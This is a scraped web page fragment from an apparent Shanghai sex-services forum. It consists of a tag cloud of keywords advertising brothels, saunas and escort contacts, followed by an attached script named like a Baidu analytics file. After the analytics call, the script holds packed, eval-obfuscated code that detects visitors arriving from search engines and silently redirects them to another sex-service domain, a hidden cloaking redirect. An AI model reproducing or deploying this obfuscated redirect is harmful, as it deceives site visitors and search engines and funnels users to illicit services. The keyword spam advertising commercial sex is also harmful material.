<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-201 tag-link-position-10" style="font-size: 13.310344827586pt;" aria-label="上海后花园 (9个项目)">上海后花园</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-302 tag-link-position-11" style="font-size: 10.896551724138pt;" aria-label="上海后花园论坛 (7个项目)">上海后花园论坛</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad%e8%ae%ba%e5%9d%9b%e9%9d%a0%e8%b0%b1%e5%90%97" class="tag-cloud-link tag-link-559 tag-link-position-12" style="font-size: 12.103448275862pt;" aria-label="上海后花园论坛靠谱吗 (8个项目)">上海后花园论坛靠谱吗</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%96%9d%e8%8c%b6%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-152 tag-link-position-13" style="font-size: 8pt;" aria-label="上海喝茶会所 (5个项目)">上海喝茶会所</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%96%9d%e8%8c%b6%e8%b5%84%e6%ba%90%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 15.241379310345pt;" aria-label="上海喝茶资源论坛 (11个项目)">上海喝茶资源论坛</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%98%89%e5%ae%9a%e5%93%aa%e4%b8%aa%e6%b5%b4%e5%ae%a4%e6%9c%89%e8%8a%b1%e5%a4%b4" class="tag-cloud-link tag-link-259 tag-link-position-15" style="font-size: 9.6896551724138pt;" aria-label="上海嘉定哪个浴室有花头 (6个项目)">上海嘉定哪个浴室有花头</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%98%89%e5%ae%9a%e9%87%8e%e8%8d%89%e8%8f%b2%e8%bf%9b%e5%8e%bb%e4%ba%86" class="tag-cloud-link tag-link-278 tag-link-position-16" style="font-size: 8pt;" aria-label="上海嘉定野草菲进去了 (5个项目)">上海嘉定野草菲进去了</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%a4%96%e5%8d%96%e5%b7%a5%e4%bd%9c%e5%ae%a4" class="tag-cloud-link tag-link-320 tag-link-position-17" style="font-size: 9.6896551724138pt;" aria-label="上海外卖工作室 (6个项目)">上海外卖工作室</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%a4%96%e5%8d%96%e7%a7%81%e4%ba%ba%e5%b7%a5%e4%bd%9c%e5%ae%a4%e8%81%94%e7%b3%bb%e6%96%b9%e5%bc%8f" class="tag-cloud-link tag-link-275 tag-link-position-18" style="font-size: 13.310344827586pt;" aria-label="上海外卖私人工作室联系方式 (9个项目)">上海外卖私人工作室联系方式</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%a4%96%e8%8f%9cvx" class="tag-cloud-link tag-link-271 tag-link-position-19" style="font-size: 9.6896551724138pt;" aria-label="上海外菜vx (6个项目)">上海外菜vx</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%a4%9c%e7%94%9f%e6%b4%bb%e6%a1%91%e6%8b%bf%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-457 tag-link-position-20" style="font-size: 10.896551724138pt;" aria-label="上海夜生活桑拿论坛 (7个项目)">上海夜生活桑拿论坛</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%a4%a7%e6%a1%b6%e5%a4%a7%e6%9c%89%e9%a3%9e%e6%9c%ba%e5%90%97" class="tag-cloud-link tag-link-531 tag-link-position-21" style="font-size: 9.6896551724138pt;" aria-label="上海大桶大有飞机吗 (6个项目)">上海大桶大有飞机吗</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%a4%a7%e6%a1%b6%e5%a4%a7%e7%ab%9f%e7%84%b6%e9%a3%9e%e6%9c%ba" class="tag-cloud-link tag-link-116 tag-link-position-22" style="font-size: 12.103448275862pt;" aria-label="上海大桶大竟然飞机 (8个项目)">上海大桶大竟然飞机</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%ae%8c%e7%be%8e%e4%bc%91%e9%97%b2kb" class="tag-cloud-link tag-link-462 tag-link-position-23" style="font-size: 9.6896551724138pt;" aria-label="上海完美休闲kb (6个项目)">上海完美休闲kb</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e5%b8%82%e6%a1%91%e6%8b%bf%e8%8e%9e%e5%bc%8f%e6%9c%8d%e5%8a%a1" class="tag-cloud-link tag-link-212 tag-link-position-24" style="font-size: 12.103448275862pt;" aria-label="上海市桑拿莞式服务 (8个项目)">上海市桑拿莞式服务</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e6%9c%ac%e5%9c%b0%e9%be%99%e5%87%a4%e8%87%aa%e8%8d%90%e5%a5%b3" class="tag-cloud-link tag-link-155 tag-link-position-25" style="font-size: 8pt;" aria-label="上海本地龙凤自荐女 (5个项目)">上海本地龙凤自荐女</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e6%b5%a6%e4%b8%9c%e5%85%a8%e5%a5%97%e6%b0%b4%e7%a3%a8%e4%bc%9a%e6%89%80" class="tag-cloud-link tag-link-277 tag-link-position-26" style="font-size: 9.6896551724138pt;" aria-label="上海浦东全套水磨会所 (6个项目)">上海浦东全套水磨会所</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e7%a7%81%e4%ba%ba%e5%b7%a5%e4%bd%9c%e5%ae%a4%e5%be%ae%e4%bf%a1" class="tag-cloud-link tag-link-169 tag-link-position-27" style="font-size: 8pt;" aria-label="上海私人工作室微信 (5个项目)">上海私人工作室微信</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e7%bd%97%e7%a7%80%e8%b7%af%e9%b8%a1%e5%ba%97%e5%a4%aa%e5%a4%9a2020" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 9.6896551724138pt;" aria-label="上海罗秀路鸡店太多2020 (6个项目)">上海罗秀路鸡店太多2020</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e8%8a%b1%e5%8d%83%e5%9d%8a%e7%88%b1%e4%b8%8a%e6%b5%b7" class="tag-cloud-link tag-link-134 tag-link-position-29" style="font-size: 14.275862068966pt;" aria-label="上海花千坊爱上海 (10个项目)">上海花千坊爱上海</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9dsh1314" class="tag-cloud-link tag-link-88 tag-link-position-30" style="font-size: 15.241379310345pt;" aria-label="上海贵族宝贝sh1314 (11个项目)">上海贵族宝贝sh1314</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e9%ab%98%e7%ab%af%e8%8e%9e%e5%bc%8f%e6%a1%91%e6%8b%bf" class="tag-cloud-link tag-link-376 tag-link-position-31" style="font-size: 12.103448275862pt;" aria-label="上海高端莞式桑拿 (8个项目)">上海高端莞式桑拿</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a41314%e6%9c%80%e6%96%b0%e5%9c%b0" class="tag-cloud-link tag-link-470 tag-link-position-32" style="font-size: 10.896551724138pt;" aria-label="上海龙凤1314最新地 (7个项目)">上海龙凤1314最新地</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4%e7%8e%b0%e5%9c%a8%e5%8f%ab%e4%bb%80%e4%b9%88" class="tag-cloud-link tag-link-579 tag-link-position-33" style="font-size: 9.6896551724138pt;" aria-label="上海龙凤现在叫什么 (6个项目)">上海龙凤现在叫什么</a>
<a href="http://www.15686998699.com/tag/%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4%e8%87%aa%e8%8d%90%e5%8c%ba" class="tag-cloud-link tag-link-334 tag-link-position-34" style="font-size: 8pt;" aria-label="上海龙凤自荐区 (5个项目)">上海龙凤自荐区</a>
<a href="http://www.15686998699.com/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7%e6%9c%80%e6%96%b0%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 9.6896551724138pt;" aria-label="夜上海最新论坛 (6个项目)">夜上海最新论坛</a>
<a href="http://www.15686998699.com/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 9.6896551724138pt;" aria-label="夜上海论坛 (6个项目)">夜上海论坛</a>
<a href="http://www.15686998699.com/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7%e8%ae%ba%e5%9d%9b%e7%bd%91" class="tag-cloud-link tag-link-342 tag-link-position-37" style="font-size: 22pt;" aria-label="夜上海论坛网 (22个项目)">夜上海论坛网</a>
<a href="http://www.15686998699.com/tag/%e5%a4%9c%e4%b8%8a%e6%b5%b7%e8%b6%b3%e6%b5%b4%e8%ae%ba%e5%9d%9b" class="tag-cloud-link tag-link-560 tag-link-position-38" style="font-size: 9.6896551724138pt;" aria-label="夜上海足浴论坛 (6个项目)">夜上海足浴论坛</a>
<a href="http://www.15686998699.com/tag/%e6%8e%a8%e8%8d%90%e4%b8%8a%e6%b5%b7%e6%b2%b9%e5%8e%8b2020" class="tag-cloud-link tag-link-759 tag-link-position-39" style="font-size: 9.6896551724138pt;" aria-label="推荐上海油压2020 (6个项目)">推荐上海油压2020</a>
<a href="http://www.15686998699.com/tag/%e6%96%b0%e4%b8%8a%e6%b5%b7%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-43 tag-link-position-40" style="font-size: 8pt;" aria-label="新上海龙凤 (5个项目)">新上海龙凤</a>
<a href="http://www.15686998699.com/tag/%e6%9c%80%e6%96%b0%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e8%87%aa%e8%8d%90%e5%8c%ba" class="tag-cloud-link tag-link-42 tag-link-position-41" style="font-size: 10.896551724138pt;" aria-label="最新上海贵族宝贝自荐区 (7个项目)">最新上海贵族宝贝自荐区</a>
<a href="http://www.15686998699.com/tag/%e7%88%b1%e4%b8%8a%e6%b5%b7%e8%87%aa%e8%8d%90%e8%b4%b4" class="tag-cloud-link tag-link-191 tag-link-position-42" style="font-size: 15.965517241379pt;" aria-label="爱上海自荐贴 (12个项目)">爱上海自荐贴</a>
<a href="http://www.15686998699.com/tag/%e7%88%b1%e4%b8%8a%e6%b5%b7%e8%b4%b5%e6%97%8f%e5%ae%9d%e8%b4%9d%e9%be%99%e5%87%a4" class="tag-cloud-link tag-link-51 tag-link-position-43" style="font-size: 8pt;" aria-label="爱上海贵族宝贝龙凤 (5个项目)">爱上海贵族宝贝龙凤</a>
<a href="http://www.15686998699.com/tag/%e9%98%bf%e6%8b%89%e7%88%b1%e4%b8%8a%e6%b5%b7%e4%bc%91%e9%97%b2%e9%a2%84%e8%ad%a6" class="tag-cloud-link tag-link-562 tag-link-position-44" style="font-size: 9.6896551724138pt;" aria-label="阿拉爱上海休闲预警 (6个项目)">阿拉爱上海休闲预警</a>
<a href="http://www.15686998699.com/tag/%e9%98%bf%e6%8b%89%e7%88%b1%e4%b8%8a%e6%b5%b7%e5%90%8e%e8%8a%b1%e5%9b%ad" class="tag-cloud-link tag-link-90 tag-link-position-45" style="font-size: 10.896551724138pt;" aria-label="阿拉爱上海后花园 (7个项目)">阿拉爱上海后花园</a></div>
</div>	</div>
</aside><!-- #secondary -->      </div>
    </div>
    <!--/ Row end --> 
  </div>
</main>
<!--==================== techengage-FOOTER AREA ====================-->
<footer> 
  <div class="overlay"> 
  <!--Start techengage-footer-widget-area-->
    <!--End techengage-footer-widget-area-->
  <div class="techengage-footer-copyright">
    <div class="container">
      <div class="row">
        <div class="col-lg-6 col-sm-6 copy-right-line">
  		    <p>&copy; 2026 上海千花论坛 | Designed by <a href="https://en.wikipedia.org/wiki/Techengage" >TechEngage</a>. | Powered by <a href="http://wordpress.org/" rel="designer">WordPress</a>.   
      		</p>
		    </div>
        <div class="col-lg-6 col-sm-6 text-right">
			    <ul class="techengage-social">
                                   <li><span class="icon-soci fb"> <a href=""  ><i class="fa fa-facebook"></i></a></span></li>
                        <li><span class="icon-soci twitter"><a href=""  ><i class="fa fa-twitter"></i></a></span></li>
                        <li><span class="icon-soci linkedin"><a href=""  ><i class="fa fa-linkedin"></i></a></span></li>
                        <li><span class="icon-soci google"><a href=""  ><i class="fa fa-google-plus"></i></a></span></li>
                      </ul>
        </div>
      </div>
    </div>
  </div>
  </div>
</footer>
</div>
<!--Scroll To Top--> 
<a href="#" class="ti_scroll bounceInRight  animated"><i class="fa fa-angle-double-up"></i></a> 
<!--/Scroll To Top-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/shbaidu.js
body_size: 886
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.m != \'9\'){	x o = b.p;	o = o.v();	x 3 = n 2(\'e.\',\'6.\',\'u.\',\'s.\',\'1.\',\'t.\',\'7.\',\'r.\');	x 5 = c;	d (g i 3){		h (o.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			q.k = \'f://z.l.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|shchaba20|name|new|r|referrer|self|sm|so|sogou|soso|toLowerCase|true|var|window|www'.split('|'),0,{}))